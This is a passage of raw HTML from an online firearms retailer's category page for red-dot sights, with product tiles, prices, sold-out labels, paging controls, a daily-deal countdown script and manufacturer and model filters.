                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-2-moa-grn-alum-hseps-carry-gr-2.html" tabindex="-1" aria-label="H-SUN EPS CARRY 2 MOA GRN ALUM HSEPS-CARRY-GR-2">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hseps-carry-gr-2_1.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS CARRY 2 MOA GRN ALUM HSEPS-CARRY-GR-2" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS CARRY 2 MOA GRN ALUM HSEPS-CARRY-GR-2"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-carry-2-moa-grn-alum-hseps-carry-gr-2.html">
                                    H-SUN EPS CARRY 2 MOA GRN ALUM HSEPS-CARRY-GR-2                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11308">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11308"                data-price-amount="344.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$344.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11308"                data-price-amount="405.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$405.87</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-eps-2-moa-grn-alum-hseps-gr-2.html" tabindex="-1" aria-label="H-SUN EPS 2 MOA GRN ALUM HSEPS-GR-2">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/placeholder/default/default_7.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN EPS 2 MOA GRN ALUM HSEPS-GR-2" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN EPS 2 MOA GRN ALUM HSEPS-GR-2"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-eps-2-moa-grn-alum-hseps-gr-2.html">
                                    H-SUN EPS 2 MOA GRN ALUM HSEPS-GR-2                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="11245">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-11245"                data-price-amount="344.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$344.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-11245"                data-price-amount="405.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$405.87</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/sig-romeo2-reflex-sight-3-moa-blk-sgsor21300.html" tabindex="-1" aria-label="SIG ROMEO2 REFLEX SIGHT 3 MOA BLK SGSOR21300">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/s/g/sgsor21300_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="SIG ROMEO2 REFLEX SIGHT 3 MOA BLK SGSOR21300" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="SIG ROMEO2 REFLEX SIGHT 3 MOA BLK SGSOR21300"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/sig-romeo2-reflex-sight-3-moa-blk-sgsor21300.html">
                                    SIG ROMEO2 REFLEX SIGHT 3 MOA BLK SGSOR21300                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10780">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10780"                data-price-amount="773.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$773.49</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10780"                data-price-amount="909.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$909.99</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-hs510c-3x-magnifir-blk-combo-hshs510c-hm3x.html" tabindex="-1" aria-label="H-SUN HS510C &amp; 3X MAGNIFIR BLK COMBO HSHS510C-HM3X">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hshs510c-hm3x_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN HS510C &amp; 3X MAGNIFIR BLK COMBO HSHS510C-HM3X" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN HS510C & 3X MAGNIFIR BLK COMBO HSHS510C-HM3X"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-hs510c-3x-magnifir-blk-combo-hshs510c-hm3x.html">
                                    H-SUN HS510C &amp; 3X MAGNIFIR BLK COMBO HSHS510C-HM3X                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10661">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10661"                data-price-amount="484.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$484.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10661"                data-price-amount="570.58"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$570.58</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.gunsla.com/optics/red-dots/h-sun-509t-x2-reflex-mrs-red-slr-hshe509t-rd-x2.html" tabindex="-1" aria-label="H-SUN 509T X2 REFLEX MRS RED SLR HSHE509T-RD-X2">
                                                <div style="height: 250px;max-width: 200px;width:auto;background: url('https://www.gunsla.com/media/catalog/product/cache/71df1ea900538a9a57e6a0c095ff0ecb/h/s/hshe509t-rd-x2_1_hr.jpg');background-repeat: no-repeat;background-position: center center;background-size: contain;display: block;" aria-label="H-SUN 509T X2 REFLEX MRS RED SLR HSHE509T-RD-X2" role="img"></div>
                            <!--img class="product-image-photo default_image" src="" alt="H-SUN 509T X2 REFLEX MRS RED SLR HSHE509T-RD-X2"/-->
                                                </a>
                        <div class="product-labels"><div class="product-label sale-label">SOLD OUT</div></div>                        
                        <!-- Dailydeal Product data -->
                         
                       <!-- Dailydeal Product End -->
                                            </div>
                    <div class="product details product-item-details">
                                                                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                    <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://www.gunsla.com/optics/red-dots/h-sun-509t-x2-reflex-mrs-red-slr-hshe509t-rd-x2.html">
                                    H-SUN 509T X2 REFLEX MRS RED SLR HSHE509T-RD-X2                                </a>
                            </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10575">

    <span class="special-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10575"                data-price-amount="429.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$429.99</span></span>
        </span>
    </span>
    <span class="old-price">
        
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10575"                data-price-amount="505.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$505.87</span></span>
        </span>
    </span>

</div>                                                                        
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":16,"url":"https:\/\/www.gunsla.com\/optics\/red-dots.html","formKey":"CzaA0RJeg8Azw5Zo","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="created_at"
                                    selected="selected"
                                >
                Created At            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc" role="button">
            <span>Set Descending Direction</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list"  role="button">
                        <span>List</span>
                    </a>
                                        </div>
        
                        

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select  data-role="limiter" class="limiter-options" aria-label="limter">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                            <option value="48"
                    >
                    48                </option>
                            <option value="72"
                    >
                    72                </option>
                            <option value="96"
                    >
                    96                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
        
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            Items 1 to 16 of 79 total                        </span>
        </p>
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.gunsla.com/optics/red-dots.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.gunsla.com/optics/red-dots.html?p=2" title="Next" role="button">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
 
// Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 17; count++) 
        {
            // get Value of dailydeal product
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date(jQuery('#'+id).val());
            var dealstartdate=new Date(jQuery('#'+startdateid).val());

            // Get Current Date from magentodatetime
            var currentdate=new Date(currentdate);

            //Get Difference between Two dates
            var distance = enddate - currentdate;

            jQuery('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               // clearInterval(timer);
                jQuery('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               jQuery('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+jQuery('#'+startdateid).val()+"<span>";
               jQuery('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                jQuery('.countdowncontainer_'+count).show();
                jQuery('#'+daysid).html(days);
                jQuery('#'+hoursid).html(hours);
                jQuery('#'+minutesid).html(minutes);
                jQuery('#'+secondsid).html(seconds);
            }
        }
    }
    
    //Set date as magentodatetime 
    var date = new Date('2026-01-21 00:21:34');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    // Set Interval
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
      
       
</script>
</div>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id"],"params":{"id":"278"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":110.49,"selectedTo":1053.15,"minValue":110.49,"maxValue":1053.15,"priceFormat":"{\"pattern\":\"$%s\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\".\",\"groupSymbol\":\",\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/www.gunsla.com\/optics\/red-dots.html?price=from-to"}}}}'>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="manufacturer">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Manufacturer                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="manufacturer" placeholder="Search By Manufacturer"/>
<ol class="items layer-search-list-manufacturer">
            <li class="item" data-search-term="steiner">
                                                <input type="checkbox"
                                                  title="Steiner"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=13894">
                    Steiner                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="burris">
                                                <input type="checkbox"
                                                  title="Burris"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=1223">
                    Burris                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="eotech">
                                                <input type="checkbox"
                                                  title="EOTech"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=2084">
                    EOTech                                            <span class="count">11</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="holosun technologies">
                                                <input type="checkbox"
                                                  title="Holosun Technologies"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=2687">
                    Holosun Technologies                                            <span class="count">25</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="leupold">
                                                <input type="checkbox"
                                                  title="Leupold"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=3081">
                    Leupold                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="sig sauer">
                                                <input type="checkbox"
                                                  title="Sig Sauer"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=3342">
                    Sig Sauer                                            <span class="count">17</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="springfield">
                                                <input type="checkbox"
                                                  title="Springfield"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=3348">
                    Springfield                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="trijicon">
                                                <input type="checkbox"
                                                  title="Trijicon"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=5126">
                    Trijicon                                            <span class="count">14</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="truglo">
                                                <input type="checkbox"
                                                  title="Truglo"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?manufacturer=5032">
                    Truglo                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="model">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Model                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="model" placeholder="Search By Model"/>
<ol class="items layer-search-list-model">
            <li class="item" data-search-term="507 comp">
                                                <input type="checkbox"
                                                  title="507 Comp"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13897">
                    507 Comp                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="507c">
                                                <input type="checkbox"
                                                  title="507C"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13568">
                    507C                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="507k">
                                                <input type="checkbox"
                                                  title="507K"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13643">
                    507K                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="508t">
                                                <input type="checkbox"
                                                  title="508T"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13648">
                    508T                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="509t">
                                                <input type="checkbox"
                                                  title="509T"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13553">
                    509T                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="509t x2">
                                                <input type="checkbox"
                                                  title="509T X2"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13649">
                    509T X2                                            <span class="count">3</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="510c">
                                                <input type="checkbox"
                                                  title="510C"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13650">
                    510C                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="512">
                                                <input type="checkbox"
                                                  title="512"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=1714">
                    512                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="515gt">
                                                <input type="checkbox"
                                                  title="515GT"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13645">
                    515GT                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="aems">
                                                <input type="checkbox"
                                                  title="AEMS"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13654">
                    AEMS                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="deltapoint pro">
                                                <input type="checkbox"
                                                  title="DeltaPoint Pro"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=3093">
                    DeltaPoint Pro                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="eps">
                                                <input type="checkbox"
                                                  title="EPS"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13839">
                    EPS                                            <span class="count">7</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="exps3">
                                                <input type="checkbox"
                                                  title="EXPS3"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=2089">
                    EXPS3                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="fastfire 3">
                                                <input type="checkbox"
                                                  title="Fastfire 3"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=1244">
                    Fastfire 3                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="hex">
                                                <input type="checkbox"
                                                  title="HEX"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=13621">
                    HEX                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="holographic hybrid sights">
                                                <input type="checkbox"
                                                  title="Holographic Hybrid Sights"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=2091">
                    Holographic Hybrid Sights                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="micro red dot">
                                                <input type="checkbox"
                                                  title="Micro Red Dot"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=2688">
                    Micro Red Dot                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="mps">
                                                <input type="checkbox"
                                                  title="MPS"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=1280">
                    MPS                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="mro">
                                                <input type="checkbox"
                                                  title="MRO"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=5133">
                    MRO                                            <span class="count">4</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="mro hd">
                                                <input type="checkbox"
                                                  title="MRO HD"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=12720">
                    MRO HD                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="reflex">
                                                <input type="checkbox"
                                                  title="Reflex"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=2690">
                    Reflex                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="rmr">
                                                <input type="checkbox"
                                                  title="RMR"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=5143">
                    RMR                                            <span class="count">5</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo 7">
                                                <input type="checkbox"
                                                  title="Romeo 7"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=4512">
                    Romeo 7                                            <span class="count">1</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo and juliet">
                                                <input type="checkbox"
                                                  title="Romeo and Juliet"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=4513">
                    Romeo and Juliet                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo msr">
                                                <input type="checkbox"
                                                  title="ROMEO MSR"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=12718">
                    ROMEO MSR                                            <span class="count">3</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo zero">
                                                <input type="checkbox"
                                                  title="ROMEO Zero"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=12710">
                    ROMEO Zero                                            <span class="count">3</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo1">
                                                <input type="checkbox"
                                                  title="Romeo1"/>
                                <a href="https://www.gunsla.com/optics/red-dots.html?model=4500">
                    Romeo1                                            <span class="count">2</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="romeo1 pro">
                                                <input type="checkbox"
                                                  title="Romeo1 Pro"/>
